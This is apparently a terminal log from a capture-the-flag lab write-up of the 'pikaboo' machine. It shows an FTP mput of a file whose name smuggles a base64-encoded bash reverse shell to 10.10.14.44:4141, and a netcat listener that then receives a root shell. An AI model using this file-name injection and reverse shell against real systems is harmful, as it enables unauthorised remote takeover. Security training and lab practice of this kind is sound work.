 ❯ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:x00tex): pwnmeow
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mput *
mput |echo YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC40NC80MTQxICAwPiYxICAK|base64 -d|bash;.csv? y
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.44/4141: Connection refused
sh: 1: .csv: not found
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> cd versions
250 Directory successfully changed.
ftp> mput *
mput |echo YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC40NC80MTQxICAwPiYxICAK|base64 -d|bash;.csv? y
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.44/4141: Connection refused
sh: 1: .csv: not found
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp>
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.10.249] 39884
bash: cannot set terminal process group (8605): Inappropriate ioctl for device
bash: no job control in this shell
root@pikaboo:/srv/ftp/versions#